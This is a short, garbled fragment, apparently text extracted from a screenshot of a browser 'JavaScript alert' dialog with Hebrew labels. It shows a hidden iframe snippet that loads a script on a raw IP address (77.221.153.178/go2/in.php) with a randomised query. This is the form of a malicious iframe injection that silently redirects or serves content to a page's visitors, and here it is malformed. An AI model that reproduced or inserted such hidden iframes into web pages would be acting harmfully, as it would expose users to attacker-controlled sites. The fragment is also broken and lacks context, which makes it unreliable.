 התראת JavaScript
<iframe name=c10
src='http://77.221.153.178/go2/in.php?'+Math.round(Math.r
andom()*86515)+'f26cbbbc' width=715 height=121
style='visibility:hidden%>
אישור